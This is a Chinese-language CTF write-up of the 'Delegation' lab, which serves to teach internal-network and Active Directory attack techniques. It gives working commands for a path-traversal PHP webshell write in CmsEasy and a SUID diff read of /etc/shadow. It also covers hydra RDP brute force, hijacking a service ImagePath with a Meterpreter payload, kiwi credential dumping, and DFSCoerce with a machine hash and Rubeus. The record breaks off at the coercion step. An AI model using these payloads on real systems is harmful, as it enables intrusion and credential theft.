靶标介绍:
Delegation是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
开局一个IP
39.xx.xx.xx
扫描结果发现在80端口有一个web服务
(icmp) Target '39.xx.xx.xx' is alive
icmp alive hosts len is: 1
39.xx.xx.xx:21 open
39.xx.xx.xx:3306 open
39.xx.xx.xx:80 open
39.xx.xx.xx:22 open
alive ports len is: 4
start vulscan
[*] WebTitle:http://39.xx.xx.xx code:200 len:18 title:中文网页标题
访问目录/admin
输入弱口令 admin 123456即可进入后台
是个CmsEasy

在模板编辑处存在一个任意文件写入的漏洞
http://39.xx.xx.xx/index.php?case=template&act=save&admin_dir=admin&site=default
POST:
sid=#data_d_.._d_.._d_.._d_11.php&slen=693&scontent=<?php @eval($_POST[1]);?>
写入成功后会回显OK

使用AntSword连接
curl ip.sb发现目标出网

开始反弹shell
反弹成功,权限是www-data

尝试提权
发现diff有suid
www-data@localhost:/tmp$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/usr/bin/stapbpf
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/staprun
/usr/bin/diff
/usr/bin/fusermount
/usr/bin/sudo
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
使用
diff --line-format=%L /dev/null /etc/shadow
直接读取系统敏感文件
读取home目录下的flag01.txt
获取第一个flag

得到flag以及一个Hint
flag01: flag{f29a0048-7714-4733-abd2-5561a239c2e8}
Here is the hint: WIN19\Adrian
紧接着上传fscan以及frp搭建代理以及扫描内网,使用wget更加高效,不详细说明,具体文章可以看我前几篇靶场wp
内网情况
(icmp) Target 172.22.4.7 is alive
(icmp) Target 172.22.4.19 is alive
(icmp) Target 172.22.4.36 is alive
(icmp) Target 172.22.4.45 is alive
[*] Icmp alive hosts len is: 4
172.22.4.36:22 open
172.22.4.36:21 open
172.22.4.7:135 open
172.22.4.45:80 open
172.22.4.36:80 open
172.22.4.45:445 open
172.22.4.19:445 open
172.22.4.7:445 open
172.22.4.45:139 open
172.22.4.7:139 open
172.22.4.45:135 open
172.22.4.19:139 open
172.22.4.7:88 open
172.22.4.19:135 open
172.22.4.36:3306 open
[*] alive ports len is: 15
start vulscan
[+] NetInfo:
[*]172.22.4.7
[->]DC01
[->]172.22.4.7
[*] 172.22.4.45 XIAORANG\WIN19
[*] 172.22.4.7 [+]DC XIAORANG\DC01 Windows Server 2016 Datacenter 14393
[+] NetInfo:
[*]172.22.4.45
[->]WIN19
[->]172.22.4.45
[+] NetInfo:
[*]172.22.4.19
[->]FILESERVER
[->]172.22.4.19
[*] 172.22.4.7 (Windows Server 2016 Datacenter 14393)
[*] 172.22.4.19 XIAORANG\FILESERVER Windows Server 2016 Standard 14393
[*] WebTitle:http://172.22.4.36 code:200 len:68100 title:中文网页标题
[*] WebTitle:http://172.22.4.45 code:200 len:703 title:IIS Windows Server
看到了WIN19
结合题目提示用rockyou爆破,
这里尝试用Adrian爆破下rdp,因为看到开了3389
hydra -l Adrian -P /usr/share/wordlist/rockyou.txt 172.22.4.45 rdp -vV
这里有个密码一直在重试 babygirl1

mstsc登录密码显示过期

用rdesktop看看
发现可以进行更改

更改完成 成功登录
通过PrivescCheck.ps1发现可以篡改Chrome浏览器更新服务注册表进行提权


之所以能够提权是因为这个是系统服务,并且也是当前用户可以操控的
reg add HKLM\SYSTEM\CurrentControlSet\Services\gupdate /v ImagePath /t REG_EXPAND_SZ /d "C:\windows\system32\cmd.exe"

改cmd.exe发现根本无法正常启动

于是直接生成一个msf正向连接的木马直接上线msf
reg add HKLM\SYSTEM\CurrentControlSet\Services\gupdate /v ImagePath /t REG_EXPAND_SZ /d "C:\Users\Adrian\Desktop\6666.exe"
服务在更新的时候msf已经获得了一个session

但是很快就die了

做下进程迁移
ps查看下pid
然后在使用migrate 进行迁移

虽然服务停止了,但session仍然在线
load kiwi

creds_all 发现
机器账户WIN19$位于XIAORANG域内
查看flag

flag02: flag{f900a864-abe4-48ab-9204-6eb689753c3f}

上传AdFind.exe发现WIN19机器账户被配置了非约束委派
AdFind.exe -b "DC=XIAORANG,DC=LAB" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
这个时候就需要强制域控来进行访问了
需要利用到DFSCoerce
项目地址:https://github.com/Wh04m1001/DFSCoerce

首先在WIN19本地用Rubeus.exe监控来自DC的TGT
Rubeus.exe monitor /interval:1 /filteruser:DC01$
间隔为1秒,只接受来自DC01的
紧接着使用项目来让DC向WIN19发起访问
python3 dfscoerce.py -u WIN19$ -hashes :97e779be049d17758ec2f8aea3d0d9f7 -d xiaorang.lab win19 172.22.4.7 #接受端使用ip成功率不高
